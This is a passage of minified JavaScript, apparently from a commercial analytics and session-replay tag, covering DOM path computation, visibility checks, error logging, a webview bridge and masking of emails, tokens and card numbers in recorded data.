i=O.elapsed()-t;i>=po&&$.counters.methodPerformance.add(n,i),i>xn&&$.counters.blockingTime.push(i-xn)}return e}}var At=function(s){return function(n,t,e){let i=e.value;e.value=Ys(i,s)}},Us=(()=>{let s;return function(n){function t(){return!!Element.prototype.attachShadow}n.isSupported=t;function e(r){return r&&Yl(r)?r.shadowRoot:null}n.getShadowRoot=e;function i(r){return Yt(r,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}n.getAllShadowHosts=Ys(i,"getAllShadowHosts")}(s||(s={})),s})(),Cr=(()=>{var s;return(s=K.Node)!==null&&s!==void 0?s:Object})(),st=(()=>{let s;return function(n){let t="isConnected"in Cr.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,U){for(let j=_;j;j=csNodenextSibling.apply(j))U(_)}n.forEachChild=e;function i(_){return t(_)}n.isConnected=i;function r(_,U){let j=[];for(let G of l(_,U))csArray.prototype.push.call(j,G);return j}n.getAncestors=r;let o=(_,U)=>{var j;return(j=csNodeparentNode.apply(_))!==null&&j!==void 0?j:U&&Ji(_)?_.host:null};function c(_,U,j=!1){let G=_;for(;G;){if(U(G))return G;let gt=o(G,j);if(gt&&gt!==G)G=gt;else break}return null}n.findAncestor=c;function*l(_,U=!1){let j=_;for(;j;){yield j;let G=o(j,U);if(G&&G!==j)j=G;else break}}n.walkUp=l;function h(_,U){if(_===U||U.contains(_))return!0;let j=n.getParentElement(_);return j&&j!==_?h(j,U):!1}n.isDescendantOf=h;function u(_){var U;return _.parentElement?_.parentElement:n.getRootNode(_)?(U=n.getRootNode(_))===null||U===void 0?void 0:U.host:null}n.getParentElement=u;function f(_,U=document){let j=_s(window.csquerySelectorAll[U.nodeType].call(U,_)),G=Us.getAllShadowHosts(U);for(let gt of G){let Dt=Us.getShadowRoot(gt);if(!Dt)continue;let ie=_s(window.csquerySelectorAll[Dt.nodeType].call(Dt,_));csArray.prototype.push.call(j,...ie)}return j}n.findAllElements=f,n.getRootNode=(()=>{if("getRootNode"in Cr.prototype)return(j,G)=>j.getRootNode(G);function _(j){let G=U(j);return Ji(G)?_(G.host):G}function U(j){return csNodeparentNode.apply(j)!=null?U(csNodeparentNode.apply(j)):j}return(j,G)=>typeof G=="object"&&!!G.composed?_(j):U(j)})();function y(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function g(_){let U=_.getBoundingClientRect();return U.right+yt.windowOffsetX()<0||U.bottom+yt.windowOffsetY()<0}function v(_){var U,j;if(((U=_.checkVisibility)===null||U===void 0?void 0:U.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return tt.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Cr} Ctor: ${(j=_==null?void 0:_.constructor)===null||j===void 0?void 0:j.name}`),!1;let Dt=_.getBoundingClientRect();if(Dt.width===0&&Dt.height===0)return!0}let G=window.getComputedStyle(_);return G?G.display==="none"||G.visibility==="hidden"||G.visibility==="collapse"||G.opacity==="0"||G.filter==="opacity(0)"||G.width==="0px"&&G.height==="0px"||y(G.color):!0}n.isHiddenByCSS=v;function T(_){if(v(_))return!0;let j=u(_);return j!=null&&T(j)}n.areAncestorsHiddenByCSS=T;function I(_){let U=null,j=_;do if(v(j))U=j;else break;while(j=u(j));return U}n.getTopAncestorHiddenByCSS=I;function w(_){let U=b(_);return U!==null&&!_.contains(U)&&!U.contains(_)}function b(_){let U=_.getBoundingClientRect(),j=U.left+.5*U.width,G=U.top+.5*U.height;return M(document,j,G)}n.getTopElement=b;function x(_){if(!_.getBoundingClientRect)return null;let U=_.getBoundingClientRect(),j=U.x+U.width/2,G=U.y+U.height/2;return n.getTopElementFromPoint(document,j,G)}n.getElementOnTop=x;function M(_,U,j){let G=_.elementFromPoint(U,j);if(!G)return null;let gt=Us.getShadowRoot(G);return gt&&gt!==n.getRootNode(document.body)&&gt!==_?M(gt,U,j):G}n.getTopElementFromPoint=M;function S(_){return!g(_)&&!v(_)&&!w(_)}n.isVisibleInDocument=S;function B(_){return v(_)?!1:F(_)}n.isVisibleInViewportInForeground=B;function F(_){let U=b(_);return U===null?!1:_===U?!0:Vt(_)?_.textContent!==""&&U.contains(_):_.contains(U)}n.isInViewPort=F;function et(_,U,j){let G=_.getAttributeNS(U,j);return G===""?_.hasAttributeNS(U,j)?G:null:G}n.getAttributeNS=et;function Tt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||Ko(_)&&_.hasAttribute("href")||(mi(_)||gi(_)||bs(_)||Rf(_))&&!_.hasAttribute("disabled")||Cf(_)||If(_))}n.isElementFocusable=Tt;function Vt(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}n.isInlineElement=Vt;function se(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}n.onDocumentLoaded=se}(s||(s={})),s})(),ep=(()=>{class s{constructor(t){this.uv=t}run(t){let e=[...this.uv],i=st.getAncestors(t,!1),r=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.fv(e,o,c,r),this.pv(e),e.length===0)break;i.length===0&&o.host&&(i=st.getAncestors(o.host,!1),r=i[i.length-1])}}fv(t,e,i,r){for(let o of t)o.serializeElement(e,i,r)}pv(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),sp=(()=>{class s extends Ql{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.gv(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}gv(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.mv(t.id),t.classList&&(e+=this.yv(csArray.from(t.classList))),t.attributes&&(e+=this.Ev(t)),e}mv(t){return t?`#${t};`:""}yv(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}vv(t,e){var i,r;return((r=(i=this.options).isAttributeSensitive)===null||r===void 0?void 0:r.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||wi(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||bs(t)&&e==="value"}Sv(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}wv(t){let e={};for(let i of csArray.from(t.attributes))this.vv(t,i.name)||(e[i.name]=i.value);return e}Ev(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let r=Object.entries(this.wv(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(r,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.Sv(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(r.length>0?";":"")}}return s})(),Ge=(()=>{let s;return function(n){n.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}n.isValidElement=t;function e(c,l,h={fullPath:!1,dynamicIdRegex:null}){let u=o(c);if(u===document)return{path:"",hierarchy:""};if(!t(u))return{path:n.INVALID_ELEMENT,hierarchy:n.INVALID_ELEMENT};let f=new Zf(h),y=new sp(l);return new ep([f,y]).run(u),{path:f.getPath(),hierarchy:y.getPath()}}n.getElementPathAndHierarchy=e;function i(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return"";if(!t(h))return n.INVALID_ELEMENT;let{ancestors:u,selectionRoot:f}=Xl(h);return sr(u,f,l)}n.getElementPath=i;function r(c,l={fullPath:!1,dynamicIdRegex:null}){let h=o(c);if(h===document)return{path:"",firstAnchorParent:null};if(!t(h))return{path:n.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:u,ancestors:f,selectionRoot:y}=Lf(h);return{path:sr(f,y,l),firstAnchorParent:u}}n.getElementPathAndFirstAnchorParent=r;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||Ge;var th=["t.contentsquare.net","clicktale"],ip=s=>{var n;if(typeof s.filename=="string"&&csArray.prototype.some.call(th,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(n=s.error)===null||n===void 0?void 0:n.stack,H.critical(t)}};window.addEventListener("error",ip);var H=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(th,t)}static setStrategy(t){s.An=t}static computeIsActive(t){s.Xe=Bs.boolean(t),s.Xe?s.al=Bs.boolean(10):s.al=!1}static isLoggingActive(){return s.Xe}static getStrategy(){return s.An}static debug(t,e=""){s.Xe&&this.An.send(t,e,mt.debug)}static warn(t,e=!0,i=""){var r;$.counters.errors.count("warning"),s.Xe&&e&&this.An.send(t,i,mt.warn),(r=window.UXAnalytics.Console)===null||r===void 0||r.warn(t)}static implementation(t,e=""){$.counters.errors.count("implementation"),s.Xe&&this.An.send(t,e,mt.implementation)}static error(t,e=""){var i;$.counters.errors.count("error"),s.Xe&&this.An.send(t,e,mt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){$.counters.errors.count("critical"),this.An.send(t,e,mt.critical)}static tryToExecute(t,e){return function(...i){try{let r=e.apply(this,i);return Z(K.Promise)&&r instanceof K.Promise?r.then(o=>o,o=>s.error(we(o)?o:new Error(o),t)):r}catch(r){try{s.error(we(r)?r:new Error(r),t)}catch{}}}}static isPerfLoggingActive(){return s.al}}return s.Xe=!1,s.al=!1,s})();var go=!1;function np(){go=!0}function ft(){return(s,n,t)=>{if(t){let e=t.value;t.value=function(i,r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}else{let e=s[n];if(typeof e!="function")return;s[n]=function(i,...r){(i==null?void 0:i.isTrusted)===!1&&go||e.call(this,i,r)}}}}function rp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var op=(()=>{class s{constructor(t,e){this.pa=t,this.df=e}init(){this.ff=this.pa!==this.pa.top,this.pf=this.df.isWebView&&this.pa===this.pa.top,this.df.iframesTracking&&this.ff||this.pf?this.gf=!1:this.gf=!0}isInIframeContext(){return this.ff}isTopWindowTracker(){return this.gf}isInWebViewContext(){return this.pf}}return s})(),Ut=!on&&document.createElement("a"),ap=/(:443|:80)$/;function Se(s){return Ut?(Ut.href=s,Ut.href):""}function cp(s,n){return new csURL(s,n).href}function eh(s){let n=ea(s);return n===null?"":decodeURIComponent(n.hostname)}function Qi(s,n){return csArray.prototype.some.call(n,t=>Si(s,`.${t}`)||s===t||t==="")}function lp(s){return s[0]==="/"?s:`/${s}`}function hc(s){return csString.prototype.replace.call(s,ap,"")}function ea(s){return!Ut||!Pt(s,"http://")&&!Pt(s,"https://")?null:(Ut.href=s,{hash:Ut.hash,host:hc(Ut.host),hostname:Ut.hostname,href:Ut.href,origin:Ut.origin?Ut.origin:hc(`${Ut.protocol}//${Ut.host}`),pathname:lp(Ut.pathname),port:Ut.port,protocol:Ut.protocol,search:Ut.search})}var Lt=(()=>{let s;return function(n){n.Discovery="discovery",n.Stop="stop",n.RecordingContext="recordingContext",n.SensitiveStatus="sensitiveStatus",n.RecordingEvent="recordingEvent",n.EndOfBufferedMessages="endOfBufferedMessages",n.ChildLogMessage="childLogMessage",n.AnalysisEvent="analysisEvent",n.JavascriptError="javascriptError",n.ApiError="apiError",n.Assets="assets",n.DetailedApiError="detailedApiError",n.EmerchandisingMessage="emerchandisingMessage",n.Commands="commands",n.IntegrationCallback="integrationCallback",n.StaticResource="staticResource",n.TrackingContextResultMessage="trackingContextResultMessage",n.TrackingContextRequestMessage="trackingContextRequestMessage",n.CustomError="customError"}(s||(s={})),s})();var hp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function uc(){}function ir(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function up(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}var Ir=csSymbol("cachedJson");function dp(s){if(s[Ir])return s[Ir];if(csArray.isArray(s)){if(s.length===0)return"[]";let n="["+Fs(s[0]);for(let t=1;t<s.length;t++)n+=","+Fs(s[t]);return n+="]"}return s[Ir]=csJSON.stringify(s)}var Fs=typeof window.Symbol!="undefined"?dp:csJSON.stringify;var Zi=(()=>{let s;return function(n){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}n.toQuery=t}(s||(s={})),s})(),sh=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),tn=(()=>{class s extends sh{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t);this._v(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}_v(t){let e=new window.Image(1,1);e.onload=uc,e.onerror=uc,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}cl(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),fp=(()=>{class s{constructor(t,e){this.Rs=t,this.bv=e}init(){this.Cs=new tn(this.Rs.getLoggerUri()),this.Cs.setRequestParametersProviders(this,this.bv)}send(t){this.ga=t,this.Cs.send()}getRequestParameters(){return{a:this.ga.app,l:this.ga.level,m:this.ga.message,s:this.ga.stacktrace}}}return s})(),pp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,gp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,mp="CS_ANONYMIZED_EMAIL",Pr="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",yp=new csRegExp(`(ey${Pr}\\.ey${Pr}\\.${Pr})`,"g"),Ep="CS_ANONYMIZED_JWT",vp=/[0-9]{4}/,Sp=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,wp="CS_ANONYMIZED_PII",_p="\u2022",bp=/\d/g,Ap=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Tp=/(?:\d{1,3}\.){3}\d{1,3}/,Rp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,rs=(()=>{let s;return function(n){function t(u){return csString.prototype.replace.call(u,pp,mp)}n.replaceEmail=t;function e(u){return csString.prototype.replace.call(u,yp,Ep)}n.replaceJWT=e;function i(u,f){return csString.prototype.replace.call(u,Sp,f)}n.replaceCreditCardNumber=i;function r(u){return csString.prototype.replace.call(u,bp,_p)}n.replaceDigits=r;function o(u){return Tp.test(u)||Rp.test(u)}n.mayHaveIPAddress=o;function c(u){return Ap.test(u)}n.mayHaveNumberSequence=c;function l(u){return vp.test(u)}n.mayHaveCreditCardNumber=l;function h(u){return gp.test(u)}n.mayHaveEmail=h}(s||(s={})),s})(),As=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.Av(this.ll(t));return e===!0?i=this.Tv(i):e===!1&&(i=this.Rv(i)),i}anonymizePII(t){return this.ll(t)}anonymizeJwt(t){return rs.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.ll(t[i])}),t}ll(t){if(rs.mayHaveEmail(t)){let e=rs.replaceEmail(t);return e!==t&&$.counters.redactedPII.count("email"),e}return t}Tv(t){return rs.replaceDigits(t)}Rv(t){return rs.mayHaveNumberSequence(t)?rs.replaceDigits(t):t}Av(t){return rs.mayHaveCreditCardNumber(t)?rs.replaceCreditCardNumber(t,(e,i,r,o,c)=>{if(csString.prototype.indexOf.call(r,"*")===-1){let h=o.length?csArray.prototype.join.call(csString.prototype.split.call(r,o),""):r;if(!this.Cv(h))return e;$.counters.redactedPII.count("cc")}else $.counters.redactedPII.count("cc-partial");return`${i}${wp}${c}`}):t}Cv(t){let e=parseInt(t[t.length-1]),i=0;for(let r=t.length-2;r>=0;r--){let o=parseInt(t[r]);r%2===0&&(o*=2),i+=Math.floor(o/10)+o%10}return 10-i%10===e}}return s})(),ih="15.174.2";function sa(){return{v:ih}}var Cp=(()=>{class s{constructor(t,e){this.E=t,this.D=e}getRequestParameters(){return{d:`${O.now()}`,p:this.D.anonymizePII(window.location.href),...this.E.getRequestParameters(),...sa()}}}return s})(),Ip="uxa",dc=5,Pp="No stacktrace",nh="snippet-",rh="implementation-snippet-",fc=(()=>{let s;return function(n){n.IMPLEMENTATION="implementation",n.DYNAMIC="dynamic"}(s||(s={})),s})(),Op=(()=>{class s{constructor(t,e,i){this.Tn=e,this.D=new As,this.mf=br[mt.warn],this.mf=br[t.minLogLevel||mt.warn],this.Cs=i||new fp(t,new Cp(t,this.D)),this.yf={[mt.debug]:[],[mt.warn]:[],[mt.implementation]:[],[mt.error]:[],[mt.critical]:[]},this.ma={implementation:{},dynamic:{}},this.Cs.init()}send(t,e="",i=mt.warn){if(!this.Iv(i,e))return;csArray.prototype.push.call(this.yf[i],e||"");let r={message:this.Pv(t,e),stacktrace:this.Ov(t),app:Ip,level:i};this.Cs.send(r)}Pv(t,e){let i=we(t)?this.D.anonymizePII(t.message||t.toString()):t;return e&&(i+=` ErrorCode: ${e}`),i}Ov(t){return we(t)?`${t.stack||Pp} ${this.Ef()}`:this.Ef()}Ef(){let t=this.Tn.getVisitorService(),e=t==null?void 0:t.getVisitor();if(!e)return"No context";let i=this.Tn.getSessionService(),r=i&&i.getSession(),o={userId:e.id,sessionNumber:e.visitsCount,pageNumber:r&&r.pageNumber};return csJSON.stringify(o)}Iv(t,e){if(br[t]<this.mf)return!1;if((e==null?void 0:csString.prototype.indexOf.call(e,rh,0))===0)return this.vf(e,fc.IMPLEMENTATION);if((e==null?void 0:csString.prototype.indexOf.call(e,nh,0))===0)return this.vf(e,fc.DYNAMIC);let i=this.yf[t];return i.length>=dc?!1:!(e&&csArray.prototype.some.call(i,r=>r===e))}vf(t,e){return t in this.ma[e]?this.ma[e][t]>=dc?!1:(this.ma[e][t]+=1,!0):(this.ma[e][t]=1,!0)}}return s})();var Np=(()=>{let s;return function(n){function t(){return typeof window.CSJavascriptBridge=="object"&&typeof window.CSJavascriptBridge.optIn=="function"&&typeof window.CSJavascriptBridge.optOut=="function"&&typeof window.CSJavascriptBridge.sendEvent=="function"&&typeof window.CSJavascriptBridge.sendDynamicVar=="function"&&typeof window.CSJavascriptBridge.sendTransaction=="function"}n.isCSJavascriptBridgeDefined=t;function e(){if(typeof window.CSJavascriptBridge.getVersion=="function")try{let F=window.CSJavascriptBridge.getVersion();if(St(F))return F}catch{H.warn("an error occurred when calling getVersion")}return null}n.getBridgeVersion=e;function i(){typeof window.CSJavascriptBridge.onWebviewTrackingReady=="function"&&window.CSJavascriptBridge.onWebviewTrackingReady()}n.notifyIsReadyForTracking=i;function r(F,et){window.CSJavascriptBridge.identify&&window.CSJavascriptBridge.identify(F,csJSON.stringify(et))}n.identify=r;function o(){window.CSJavascriptBridge.resetIdentity&&window.CSJavascriptBridge.resetIdentity()}n.resetIdentity=o;function c(F){window.CSJavascriptBridge.addUserProperties&&window.CSJavascriptBridge.addUserProperties(csJSON.stringify(F))}n.addUserProperties=c;function l(F){window.CSJavascriptBridge.addEventProperties&&window.CSJavascriptBridge.addEventProperties(csJSON.stringify(F))}n.addEventProperties=l;function h(F){window.CSJavascriptBridge.removeEventProperty&&window.CSJavascriptBridge.removeEventProperty(F)}n.removeEventProperty=h;function u(){window.CSJavascriptBridge.clearEventProperties&&window.CSJavascriptBridge.clearEventProperties()}n.clearEventProperties=u;function f(F){window.CSJavascriptBridge.addPageviewProperties&&window.CSJavascriptBridge.addPageviewProperties(csJSON.stringify(F))}n.addPageviewProperties=f;function y(F){window.CSJavascriptBridge.removePageviewProperty&&window.CSJavascriptBridge.removePageviewProperty(F)}n.removePageviewProperty=y;function g(){window.CSJavascriptBridge.clearPageviewProperties&&window.CSJavascriptBridge.clearPageviewProperties()}n.clearPageviewProperties=g;function v(F){window.CSJavascriptBridge.sendEvent(csJSON.stringify(F))}n.sendAnalysisEvent=v;function T(F){if(window.CSJavascriptBridge.sendSREvent)for(let et of F.events)window.CSJavascriptBridge.sendSREvent(csJSON.stringify(et))}n.sendSREvent=T;function I(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendLog&&window.CSJavascriptBridge.sendLog(csJSON.stringify(F))}n.sendLog=I;function w(){window.CSJavascriptBridge.optIn()}n.sendOptIn=w;function b(){window.CSJavascriptBridge.optOut()}n.sendOptOut=b;function x(F,et){window.CSJavascriptBridge.sendDynamicVar(F,et)}n.sendDynamicVariable=x;function M(F,et,Tt){window.CSJavascriptBridge.sendTransaction(F,et,Tt)}n.sendTransaction=M;function S(F,et){if(window.CSJavascriptBridge.sendAssets){let Tt=csJSON.stringify(F);window.CSJavascriptBridge.sendAssets(Tt,et||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(F,Tt=>Tt.assetId))}n.sendAssets=S;function B(F){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(F))}n.sendNativeSREvent=B}(s||(s={})),s})(),Mp=(()=>{class s{constructor(){}send(t,e,i=mt.warn){let r={message:t,errorCode:e,level:i};Np.sendLog(r)}}return s})();function oe(s){return Pt(s,"data:")}function Dp(s){return Pt(s,"#")}function kp(s){return!!s&&(Si(s,".css")||Pt(s,"https://fonts.googleapis.com/css"))}var pc=/\bhttps?:\/\/[^\s<>"')\]]*[^\s<>"'),.;:…\])]/gi;function xp(s){pc.lastIndex=0;let n,t=0,e=[];for(;(n=pc.exec(s))!==null;){let i=n.index,r=n.index+n[0].length;if(i>t){let c=csString.prototype.slice.call(s,t,i);csArray.prototype.push.call(e,{content:c,isUrl:!1})}let o=csString.prototype.slice.call(s,i,r);csArray.prototype.push.call(e,{content:o,isUrl:!0}),t=r}if(t<s.length){let i=csString.prototype.slice.call(s,t);csArray.prototype.push.call(e,{content:i,isUrl:!1})}return e}var Lp=["id","class","style","srcset","sizes","rel","type","width","height","media","align","dir","bgcolor","color","border","colspan","rowspan","cols","rows","size","start","slot","data-cs-override-id"],ia=s=>{let n=new Set(Lp);return csArray.prototype.forEach.call(s,t=>{n.add(t)}),n},Up=["svg","slot"],Vp=(s,n,t)=>t==="radio"&&s==="input"&&n==="name"||csArray.prototype.indexOf.call(Up,s)>-1,oh={href:new Set(["a"]),src:new Set(["iframe"])},jp=s=>oh.hasOwnProperty(s),Hp=(s,n,t)=>{var e;return((e=oh[n])===null||e===void 0?void 0:e.has(s))&&!oe(t)},Bp=(s,n,t)=>(t==="submit"||t==="button")&&s==="input"&&n==="value";function Or(s){return s?Fp(s):null}function Fp(s){try{let n=/^\/(.*)\/([gim]*)$/.exec(s);if(n){let[,t,e]=n;return new csRegExp(`^${t}$`,e)}return new csRegExp(`^${s}$`)}catch{return null}}var $p=/^\d+\.\d+(?:\.\d+)?$/,zp=s=>{if(!$p.test(s))return;let[n,t,e]=csArray.prototype.map.call(csString.prototype.split.call(s,"."),Number);return{major:n,minor:t,patch:!e||Number.isNaN(e)?0:e}},Gp=(s,n)=>s.major!==n.major?s.major-n.major:s.minor!==n.minor?s.minor-n.minor:s.patch-n.patch,qp=(s,n)=>Gp(s,n)>=0,Wp=1,mo=(()=>{let s;return function(n){n[n.Disabled=0]="Disabled",n[n.ButtonAndLinkOnly=1]="ButtonAndLinkOnly",n[n.Enabled=2]="Enabled"}(s||(s={})),s})(),nr=(()=>{let s;return function(n){n[n.Automatic=1]="Automatic",n[n.Manual=2]="Manual"}(s||(s={})),s})(),Yp=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.isChild=!1,this.useFastDOM=!!t.useFastDOM,this.isSMB=(e=t.isSMB)!==null&&e!==void 0?e:!1,this.trackerDomain=t.trackerDomain,this.dynamicConfDomain=t.dynamicConfDomain,this.settingsFileUri=t.settingsFileUri,this.tagDomain=t.tagDomain,this.loggerDomain=t.ed,this.minLogLevel=t.logLevel,this.projectId=t.projectId,this.smbConfig=t.smbConfig,this.status=t.status,this.hostnames=t.hostnames,this.iframesTracking=!!t.iframesTracking,this.crossDomainTracking=!!t.crossDomainTracking,this.crossDomainSingleIframeTracking=!!t.crossDomainSingleIframeTracking,this.consentRequired=!!t.consentRequired,this.allowSubdomains=!!t.allowSubdomains,this.visitorCookieTimeout=t.visitorCookieTimeout||hr,this.sampleRate=t.sampleRate,this.replayRecordingRate=t.replayRecordingRate,this.validationRate=t.validationRate,this.lastTrackingDraw=t.lastTrackingDraw||1,this.useHttps=!0,this.eMerchandisingEnabled=t.eMerchandisingEnabled,this.jsErrorsEnabled=t.jsErrorsEnabled,this.collectionEnabled=!!(!((o=(i=t.collectionEnabled)!==null&&i!==void 0?i:(r=t.smbConfig)===null||r===void 0?void 0:r.record)!==null&&o!==void 0)||o),this.apiErrors={enabled:(c=t.apiErrorsEnabled)!==null&&c!==void 0?c:0,...t.apiErrors},this.customErrors={enabled:(l=t.customErrorsEnabled)!==null&&l!==void 0?l:0,...t.customErrors},this.jsCustomErrorsEnabled=t.jsCustomErrorsEnabled,this.triggerSessionReplayEnabled=t.triggerSessionReplayEnabled,this.triggerSessionReplayRegex=Or(t.triggerSessionReplayRegex),this.dynamicIdRegex=t.dynamicIdRegex?new csRegExp(t.dynamicIdRegex):null,this.whitelistedAttributes=t.whitelistedAttributes||[],this.replayRecordingUnmaskedUrlRegex=Or(t.replayRecordingUnmaskedUrlRegex),this.replayRecordingMaskedUrlRegex=Or(t.replayRecordingMaskedUrlRegex),this.replayRecordingMaskedUrlRegexRules=t.replayRecordingMaskedUrlRegexRules||null,this.replayRecordingUnmaskedUrlRegexRules=t.replayRecordingUnmaskedUrlRegexRules||null,this.anonymisationMethod=t.anonymisationMethod||null,this.tagDeploymentMode=t.tagDeploymentMode,this.dualCollectionTagDomain=t.dualCollectionTagDomain||null,this.ptcDomain=t.ptcDomain||null,this.ptcGuid=t.ptcGuid||null,this.secureCookiesEnabled=!!t.secureCookiesEnabled,this.ptcSha512=t.ptcSha512||null,this.ptcSnapshotPath=t.ptcSnapshotPath||null,this.emitDebugEvents=!1,this.staticResourceManagerDomain=t.staticResourceManagerDomain||null,this.malkaRecordingDomain=t.malkaRecordingDomain||null,this.textVisibilityEnabled=t.textVisibilityEnabled,this.experimental=t.experimental||{},this.malkaEtrEnabled=!!t.malkaEtrEnabled,this.malkaUrlEnabled=!!t.malkaUrlEnabled,this.recordingUrlRules=(h=t.recordingUrlRules)!==null&&h!==void 0?h:[],this.cookielessTrackingEnabled=t.cookielessTrackingEnabled,this.customHashIdEnabled=!!t.customHashIdEnabled,this.encryptionEnabled=!!t.recordingEncryptionEnabled,this.encryptionPublicKey=t.recordingEncryptionPublicKey||null,this.pathComputationRules=t.pathComputationRules||{},t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex===""&&(this.pathComputationRules.dynamicElementNameRegex=null),t.pathComputationRules&&t.pathComputationRules.dynamicElementNameRegex&&(this.pathComputationRules.dynamicElementNameRegex=new csRegExp(t.pathComputationRules.dynamicElementNameRegex)),this.asyncSerializerEnabled=!!t.asyncSerializerEnabled,this.encryptionPublicKeyId=t.recordingEncryptionPublicKeyId,this.pendingInactivityTimeout=t.pendingInactivityTimeout||5e3,this.accessibilityEnabled=!!t.accessibilityEnabled,this.useStaticResourceManager=!!t.useStaticResourceManager,t.taskSchedulerOptions&&(this.taskSchedulerOptions={...t.taskSchedulerOptions,enabled:!!t.taskSchedulerOptions.enabled}),this.uxaDomain=t.uxaDomain,this.environment=((u=t.uxaDomain)===null||u===void 0?void 